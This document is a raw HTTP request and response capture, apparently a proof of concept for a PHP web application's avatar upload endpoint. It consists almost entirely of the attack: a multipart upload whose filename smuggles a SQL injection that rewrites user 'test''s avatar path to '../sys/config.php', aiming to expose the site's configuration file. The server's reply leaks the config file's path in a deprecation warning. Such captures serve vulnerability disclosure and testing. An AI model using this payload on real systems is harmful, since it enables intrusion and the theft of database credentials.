 POST /user/updateAvatar.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------23863480515288447251624244970
Content-Length: 408
Origin: http://localhost
Connection: close
Referer: http://localhost/user/edit.php
Cookie: PHPSESSID=g02unq1g1k14b6id75uqtfiur2
Upgrade-Insecure-Requests: 1
-----------------------------23863480515288447251624244970
Content-Disposition: form-data; name="upfile"; filename="',user_avatar =
'../sys/config.php' WHERE user_name = 'test'#.png"
Content-Type: application/octet-stream
-----------------------------23863480515288447251624244970
Content-Disposition: form-data; name="submit"
上传
-----------------------------23863480515288447251624244970--
HTTP/1.1 302 Found
Date: Wed, 04 Dec 2019 06:41:20 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: edit.php
Content-Length: 202
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Deprecated</b>:  mysql_connect(): The mysql extension is deprecated and will be removed
in the future: use mysqli or PDO instead in <b>/var/www/html/sys/config.php</b> on line
<b>17</b><br />